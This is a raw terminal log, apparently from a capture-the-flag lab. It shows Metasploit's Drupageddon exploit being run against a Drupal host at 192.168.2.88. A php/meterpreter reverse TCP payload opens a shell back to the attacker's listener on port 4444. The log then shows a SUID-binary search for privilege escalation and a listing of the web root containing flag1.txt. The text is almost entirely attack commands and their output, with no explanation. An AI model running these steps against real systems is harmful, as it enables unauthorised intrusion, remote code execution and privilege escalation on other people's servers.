 msf6 > use 2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) > set rhosts 192.168.2.88
rhosts ⇒ 192.168.2.88
msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.2.92:4444
[*] Sending stage (39927 bytes) to 192.168.2.88
[*] Meterpreter session 1 opened (192.168.2.92:4444 → 192.168.2.88:47625) at 2023-12-29 10:56:49 -0500
meterpreter > shell
Process 6621 created.
Channel 0 created.
find / -user root -perm -4000 -print 2>/dev/null
^C
Terminate channel 0? [y/N]  y
meterpreter > python -c "import pty;pty.spawn('/bin/bash')"
[-] Unknown command: python
meterpreter > shell
Process 6646 created.
Channel 1 created.
ls
1.php
2.php
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
flag1.txt
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
sites
themes
update.php